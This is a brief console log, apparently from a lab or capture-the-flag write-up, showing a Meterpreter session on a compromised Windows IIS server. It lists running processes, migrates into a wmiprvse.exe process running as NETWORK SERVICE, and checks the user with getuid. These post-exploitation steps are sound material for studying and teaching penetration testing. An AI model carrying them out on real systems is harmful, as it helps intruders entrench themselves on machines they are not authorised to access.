 Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
232 3148 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
276 4 smss.exe
324 276 csrss.exe
348 276 winlogon.exe
396 348 services.exe
408 348 lsass.exe
556 1088 cidaemon.exe
588 396 svchost.exe
684 396 svchost.exe
744 396 svchost.exe
776 396 svchost.exe
804 396 svchost.exe
940 396 spoolsv.exe
968 396 msdtc.exe
1088 396 cisvc.exe
1136 396 svchost.exe
1184 396 inetinfo.exe
1220 396 svchost.exe
1332 396 VGAuthService.exe
1412 396 vmtoolsd.exe
1464 396 svchost.exe
1608 396 svchost.exe
1740 396 alg.exe
1840 588 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse
1920 396 dllhost.exe
2096 348 logon.scr
2276 1088 cidaemon.exe
2296 1088 cidaemon.exe
2312 588 wmiprvse.exe
2344 1464 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.e
2752 588 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcda
3148 2344 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
meterpreter > migrate 1840
[*] Migrating from 3148 to 1840...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE